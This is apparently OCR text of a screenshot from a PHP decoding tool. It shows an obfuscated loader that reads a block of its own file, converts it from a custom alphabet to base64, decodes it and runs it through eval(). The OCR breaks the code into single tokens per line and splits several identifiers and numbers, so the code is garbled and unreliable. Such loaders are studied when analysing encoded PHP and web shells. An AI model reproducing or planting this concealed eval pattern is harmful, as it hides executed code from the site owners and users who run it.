
Decoded Output
download
$O000O0O00
=
$GLOBALS
[
'OOO000O00'
](
$OOO0O0O0
0
,
'rb'
);
$GLOBALS
[
'O0O00OO00'
](
$O000O0O00
,
0x5
08
);
$OO00O00O0
=
$GLOBALS
[
'OOO0000O0'
](
$GLOBAL
S
[
'OOO00000O'
](
$GLOBALS
[
'O0O00OO00'
](
$O000O0
O00
,
0x1f0
),
'5fKxAiob9jlYZF4amhwyTPcWgnCeBE0V
6IMRtrD7zsQGNk2quv+SdOp81/LJ3HUX='
,
'ABCDEFGH
IJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz
0123456789+/'
));
eval
(
$OO00O00O0
);